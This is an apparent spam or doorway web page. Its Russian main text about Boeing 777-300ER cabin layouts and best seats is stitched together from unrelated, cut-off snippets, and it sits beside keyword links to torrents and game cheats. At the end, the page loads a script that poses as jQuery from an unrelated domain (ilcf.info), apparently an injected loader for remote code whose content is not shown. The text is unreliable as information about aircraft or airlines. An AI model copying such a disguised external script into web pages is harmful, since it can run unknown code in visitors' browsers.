

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-shema-boeing-777-300er.html
body_size: 3397
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема boeing 777 300er - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема boeing 777 300er</h2>
                            </header>
                            <p>Схема салона и лучшие места в самолете Boeing 777-300ER Аэрофлот. В начале 2013 года компания «Аэрофлот» вновь приобрела два новых лайнера типа Boeing 777-300 Boeing 777 (Triple Seven или T7 — «Три семёрки») — семейство двухдвигательных широкофюзеляжных. Авиалайнер 777-300 произведен компанией Боинг для обеспечения полного комфорта пассажиров. 
Эмирейтс крупнейший эксплуатант пассажирских самолетов Boeing 777-300. Всего в самолетном парке этой авиакомпании насчитывается 102 таких лайнеров. Здесь можно посмотреть информацию и характеристики самолета Boeing 777. Фото, видео и схема салона представлены в наглядном виде. В статье подробно описаны лучшие места в самолетах Boeing 777-300ER и Boeing 777-300ER JET. Рассказывается, как лучше подобрать места даже в эконом-классе. В феврале и марте 2013 года «Аэрофлот» пополнился совсем новыми самолетами типа Boeing 777-300ER. Схема салона "Боинга 777", лучшие места для перелетов, технические характеристики – все это в данной статье. 
Опытные путешественники знают как выбрать комфортные места в самолете при длительных перелетах. Boeing 747-400 — одна из модификаций Boeing 747, четырёхдвигательный реактивный двухпалубный. Из подробной схемы Boeing 777-300ER узнаем детальную информацию о каждом классе и отметим лучшие. 
Авиалайнер 777-300 произведен компанией Боинг для обеспечения полного комфорта пассажиров. Компания Boeing представила ряд передовых технологий по проекту 777, включая полностью. Схема салона Boeing 777-300ER — Emirates. Лучшие места в самолете. В статье подробно описаны лучшие места в самолетах Boeing 777-300ER и Boeing 777-300ER JET. Рассказывается. Здесь можно посмотреть информацию и характеристики самолета Boeing 777. Фото, видео и схема. В феврале и марте 2013 года Аэрофлот пополнился совсем новыми самолетами типа Boeing 777-300ER. Интерьер и схема салона Боинг 777 , как уже отмечалось выше, имеет несколько разновидностей. Опытные авиа путешественники знают как выбрать комфортные места в самолете при. 
Your all-inclusive guide to Air New Zealand providing the most comprehensive resource on current aircraft, contact information, and airline partners. Boeing 747-400 — одна из модификаций Boeing 747, четырёхдвигательный реактивный двухпалубный. Владивосток, 08 марта 2019 года, - Международный аэропорт Владивосток сообщает о проведении. Вылет: 14.04 на 7 ночей по 21.04. Стоимость 26548 рублей за человека при 2-х местном размещении. Вылет: 20.03 на 14 ночей по 04.04. Стоимость 45798 рублей за человека при 2-х местном размещении. Актуальное расписание электричек, аэроэкспресса, междугородних автобусов, катеров. 
For your next KLM flight, use this seating chart to get the most comfortable seats, legroom, and recline. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-o-monarhii-dante-kratkoe-soderzhanie.html">О монархии данте краткое содержание</a></li>
                                <li><a href="ajpu1-ariel-albomy-skachat.html">Ариэль альбомы скачать</a></li>
                                <li><a href="ajpu1-alekseevka-spravochnik.html">Алексеевка справочник</a></li>
                                <li><a href="ajpu1-skachat-besplatno-knigi-lyubovnoe-yumoristicheskoe-fentezi.html">Скачать бесплатно книги любовное юмористическое фэнтези</a></li>
                                <li><a href="ajpu1-evagriy-pontiyskiy-knigi.html">Евагрий понтийский книги</a></li>
                                <li><a href="ajpu1-originalnyy-disk-s-drayverami-asus-x401a-torrent.html">Оригинальный диск с драйверами asus x401a торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лучшие места в самолете Boeing 777-300ER Аэрофлот. Схема.</li>
<li>Boeing 777-300ER - Главная.</li>
<li>Boeing 777 — Википедия.</li>
<li>Схема салона Boeing 777-300ER.</li>
<li>Схема салона Boeing 777-300ER: лучшие места в самолете.</li>
<li>Boeing 777. Фото. Видео. Схема салона. Характеристики. Отзывы.</li>
<li>Схема салона Boeing 777-300 Аэрофлот. Лучшие места</li>
<li>Самолет Боинг 777 : схема салона, характеристики.</li>
<li>Схемы салонов самолетов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-chity-na-tanki-na-vorld-of-tank.html">Читы на танки на ворлд оф танк</a></li>
                                            <li><a href="ajpu1-frog-vodopodgotovka-skachat-pdf.html">Фрог водоподготовка скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-strx6757-shema-bloka-pitaniya.html">Strx6757 схема блока питания</a></li>
                                            <li><a href="ajpu1-skachat-kartu-dlya-maynkraft-zemlya.html">Скачать карту для майнкрафт земля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-geroi-3-mod-torrent.html">Скачать герои 3 мод торрент</a></li>
                                            <li><a href="ajpu1-russkaya-kultura-1-poloviny-19-veka-prezentaciya.html">Русская культура 1 половины 19 века презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sadov-sergey-librusek.html">Садов сергей либрусек</a></li>
                                            <li><a href="ajpu1-kinohit-skachat-filmy-cherez-torrent.html">Кинохит скачать фильмы через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
